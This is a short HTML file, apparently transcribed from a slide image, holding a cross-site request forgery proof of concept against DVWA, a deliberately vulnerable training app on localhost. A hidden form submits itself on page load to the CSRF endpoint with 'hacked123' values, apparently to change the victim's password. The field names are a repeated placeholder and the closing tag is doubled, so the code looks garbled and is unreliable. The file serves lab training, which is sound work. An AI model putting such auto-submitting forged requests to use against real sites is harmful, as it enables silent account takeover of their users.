 1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <form action="http://localhost/dvwa/vulnerabilities/csrf/" method="GET">
6   <input type="hidden" name="12345" value="hacked123">
7   <input type="hidden" name="12345" value="hacked123">
8 </form>
9
10 <script>
11   document.forms[0].submit();
12 </script>
13
14 </body>
15 </html>
16 </html>